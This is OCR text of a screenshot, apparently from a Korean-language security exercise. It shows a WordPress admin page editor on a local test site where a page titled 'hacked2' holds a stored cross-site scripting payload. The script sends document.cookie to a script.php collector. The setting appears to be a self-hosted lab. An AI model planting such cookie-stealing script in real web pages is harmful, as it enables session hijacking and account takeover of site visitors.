 컴잘알
ASCII to text converter -
localhost / localhost / ay
새 페이지 추가 ‹ ayudan
WooKyu
안전하지 않음
swk.com/wp-admin/post-new.php?post_type=page
css
앱
Software
Info
Shopping
금오공대
Bookmarks
새 탭
네이버 :: 나의 경쟁
Facebook
GitHub
ayudante
2
0
새로 추가
UpdraftPlus
안녕하세요. swk3169님
화면 옵션
도움말
알림판
글
미디어
페이지
모든 페이지
새 페이지 추가
댓글
외모
플러그인 1
사용자
도구
설정
메뉴 축소
새 페이지 추가
hacked2
고유주소: http://swk.com/hacked2/ 편집
미디어 추가
비주얼
텍스트
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
태그 닫기
<script>
location.href = "http://swk.com/script.php?s="
+ document.cookie;
</script>
글자수 : 3
12:53:11 오전에 임시 저장됨.
공개하기
임시 글로 저장하기
미리보기
상태: 임시 글 편집
가시성: 공개 편집
즉시 공개 편집
휴지통으로 이동
공개하기
페이지 속성
상위
(상위 없음)
템플릿
기본 템플릿
순서
0
도움이 필요하세요? 화면 제목 위의 도움말
탭을 사용하세요.
특성 이미지
TALK
WS
PC
A
오전 12:57
2018-05-01
1